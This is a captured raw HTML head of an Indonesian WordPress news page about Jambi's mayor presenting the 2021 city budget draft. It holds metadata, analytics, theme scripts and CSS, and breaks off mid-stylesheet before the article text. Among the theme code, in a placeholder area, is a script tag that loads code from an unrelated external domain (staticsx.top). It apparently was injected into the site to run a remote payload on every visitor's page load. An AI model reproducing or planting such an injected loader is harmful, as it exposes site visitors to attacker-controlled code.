

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/
body_size: 24828
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="https://www.facebook.com/aksesnews" />
	<meta property="article:published_time" content="2020-11-10T08:15:34+00:00" />
	<meta property="article:modified_time" content="2020-11-10T15:06:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg?fit=552%2C310&ssl=1" />
	<meta property="og:image:width" content="552" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/AksesJambi" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/","url":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/","name":"Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/#primaryimage"},"image":{"@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg","datePublished":"2020-11-10T08:15:34+00:00","dateModified":"2020-11-10T15:06:25+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8d1e8905eb486851f52ade36f7195b33"},"description":"| Jaringan Informasi Jambi - Wako AJB Sampaikan Pengantar Ranperda APBD 2021 | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg","width":552,"height":310},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Wako AJB Sampaikan Pengantar Ranperda APBD 2021"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8d1e8905eb486851f52ade36f7195b33","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/053f4c4379eaf29dbd47f4632f4d4290?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/053f4c4379eaf29dbd47f4632f4d4290?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["http://AksesJambi.com","https://www.facebook.com/aksesnews","https://twitter.com/https://twitter.com/AksesJambi","https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q?view_as=subscriber"],"url":"https://aksesjambi.com/author/aksesnews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Wako AJB Sampaikan Pengantar Ranperda APBD 2021 Umpan Komentar" href="https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/36812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=36812' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F10%2F11%2F2020%2Fwako-ajb-sampaikan-pengantar-ranperda-apbd-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F10%2F11%2F2020%2Fwako-ajb-sampaikan-pengantar-ranperda-apbd-2021%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"91039c50b5","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
